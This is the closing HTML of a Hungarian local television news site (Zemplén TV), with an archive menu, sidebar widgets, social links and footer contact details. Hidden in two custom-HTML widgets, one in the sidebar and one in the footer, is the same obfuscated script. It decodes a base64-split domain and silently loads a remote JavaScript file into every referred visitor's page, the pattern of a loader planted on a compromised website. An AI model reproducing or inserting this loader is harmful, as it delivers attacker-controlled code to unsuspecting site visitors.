	<option value='http://www.zemplentv.hu/2021/01/'> 2021. január &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/12/'> 2020. december &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2020/11/'> 2020. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2020/10/'> 2020. október &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/09/'> 2020. szeptember &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/08/'> 2020. augusztus &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/07/'> 2020. július &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2020/06/'> 2020. június &nbsp;(118)</option>
	<option value='http://www.zemplentv.hu/2020/05/'> 2020. május &nbsp;(137)</option>
	<option value='http://www.zemplentv.hu/2020/04/'> 2020. április &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2020/03/'> 2020. március &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2020/02/'> 2020. február &nbsp;(93)</option>
	<option value='http://www.zemplentv.hu/2020/01/'> 2020. január &nbsp;(42)</option>
	<option value='http://www.zemplentv.hu/2019/12/'> 2019. december &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2019/11/'> 2019. november &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/10/'> 2019. október &nbsp;(59)</option>
	<option value='http://www.zemplentv.hu/2019/09/'> 2019. szeptember &nbsp;(58)</option>
	<option value='http://www.zemplentv.hu/2019/08/'> 2019. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/07/'> 2019. július &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/06/'> 2019. június &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/05/'> 2019. május &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2019/04/'> 2019. április &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2019/03/'> 2019. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/02/'> 2019. február &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/01/'> 2019. január &nbsp;(75)</option>
	<option value='http://www.zemplentv.hu/2018/12/'> 2018. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2018/11/'> 2018. november &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2018/10/'> 2018. október &nbsp;(78)</option>
	<option value='http://www.zemplentv.hu/2018/09/'> 2018. szeptember &nbsp;(67)</option>
	<option value='http://www.zemplentv.hu/2018/08/'> 2018. augusztus &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2018/07/'> 2018. július &nbsp;(87)</option>
	<option value='http://www.zemplentv.hu/2018/06/'> 2018. június &nbsp;(70)</option>
	<option value='http://www.zemplentv.hu/2018/05/'> 2018. május &nbsp;(55)</option>
	<option value='http://www.zemplentv.hu/2018/04/'> 2018. április &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2018/03/'> 2018. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2018/02/'> 2018. február &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2018/01/'> 2018. január &nbsp;(81)</option>
	<option value='http://www.zemplentv.hu/2017/12/'> 2017. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2017/11/'> 2017. november &nbsp;(34)</option>
	<option value='http://www.zemplentv.hu/2017/10/'> 2017. október &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2017/09/'> 2017. szeptember &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2017/08/'> 2017. augusztus &nbsp;(33)</option>
	<option value='http://www.zemplentv.hu/2017/07/'> 2017. július &nbsp;(35)</option>
	<option value='http://www.zemplentv.hu/2017/06/'> 2017. június &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2017/05/'> 2017. május &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2017/04/'> 2017. április &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2017/03/'> 2017. március &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2017/02/'> 2017. február &nbsp;(45)</option>
	<option value='http://www.zemplentv.hu/2017/01/'> 2017. január &nbsp;(47)</option>
	<option value='http://www.zemplentv.hu/2016/12/'> 2016. december &nbsp;(32)</option>
	<option value='http://www.zemplentv.hu/2016/11/'> 2016. november &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2016/10/'> 2016. október &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/09/'> 2016. szeptember &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/08/'> 2016. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2016/07/'> 2016. július &nbsp;(71)</option>
	<option value='http://www.zemplentv.hu/2016/06/'> 2016. június &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2016/05/'> 2016. május &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2016/04/'> 2016. április &nbsp;(90)</option>
	<option value='http://www.zemplentv.hu/2016/03/'> 2016. március &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2016/02/'> 2016. február &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2016/01/'> 2016. január &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2015/12/'> 2015. december &nbsp;(83)</option>
	<option value='http://www.zemplentv.hu/2015/11/'> 2015. november &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2015/10/'> 2015. október &nbsp;(74)</option>
	<option value='http://www.zemplentv.hu/2015/09/'> 2015. szeptember &nbsp;(94)</option>
	<option value='http://www.zemplentv.hu/2015/08/'> 2015. augusztus &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2015/07/'> 2015. július &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2015/06/'> 2015. június &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2015/05/'> 2015. május &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2015/04/'> 2015. április &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2015/03/'> 2015. március &nbsp;(149)</option>
	<option value='http://www.zemplentv.hu/2015/02/'> 2015. február &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2015/01/'> 2015. január &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2014/12/'> 2014. december &nbsp;(146)</option>
	<option value='http://www.zemplentv.hu/2014/11/'> 2014. november &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2014/10/'> 2014. október &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/09/'> 2014. szeptember &nbsp;(113)</option>
	<option value='http://www.zemplentv.hu/2014/08/'> 2014. augusztus &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2014/07/'> 2014. július &nbsp;(131)</option>
	<option value='http://www.zemplentv.hu/2014/06/'> 2014. június &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/05/'> 2014. május &nbsp;(150)</option>
	<option value='http://www.zemplentv.hu/2014/04/'> 2014. április &nbsp;(145)</option>
	<option value='http://www.zemplentv.hu/2014/03/'> 2014. március &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2014/02/'> 2014. február &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/01/'> 2014. január &nbsp;(134)</option>
	<option value='http://www.zemplentv.hu/2013/12/'> 2013. december &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2013/11/'> 2013. november &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2013/10/'> 2013. október &nbsp;(156)</option>
	<option value='http://www.zemplentv.hu/2013/09/'> 2013. szeptember &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2013/08/'> 2013. augusztus &nbsp;(155)</option>
	<option value='http://www.zemplentv.hu/2013/07/'> 2013. július &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2013/06/'> 2013. június &nbsp;(142)</option>
	<option value='http://www.zemplentv.hu/2013/05/'> 2013. május &nbsp;(164)</option>
	<option value='http://www.zemplentv.hu/2013/04/'> 2013. április &nbsp;(136)</option>
	<option value='http://www.zemplentv.hu/2013/03/'> 2013. március &nbsp;(178)</option>
	<option value='http://www.zemplentv.hu/2013/02/'> 2013. február &nbsp;(130)</option>
	<option value='http://www.zemplentv.hu/2013/01/'> 2013. január &nbsp;(130)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div><!-- .widget /--><div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://kiberpajzs.hu/" target="_blank" rel="noopener"><img width="240" height="240" src="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg" class="image wp-image-88082  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Kiberpajzs" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg 240w, http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a></div></div><!-- .widget /--><div id="social-2" class="widget social-icons-widget"><div class="widget-top"><h4>Közösségi oldalaink</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" ><i class="fa fa-youtube"></i></a>
			</div>

</div></div><!-- .widget /--><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Zemplén TV Közhasznú Nonprofit Kft. 3980 Sátoraljaújhely, Színház köz 4.<br>
Telefon:  (+36) 47 322 - 744 <br>
E-mail: zemplentv@zemplentv.hu 		</div>
				
		<div class="alignleft">
			© 2015-2026Zemplén TV		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Lap tetejére"></div>
<div id="fb-root"></div>
<div id="fb-root"></div><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.7&appId=105087709527028";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		<div id="reading-position-indicator"></div><script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Nincs tal\u00e1lat","lang_results_found":"Tal\u00e1latok"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>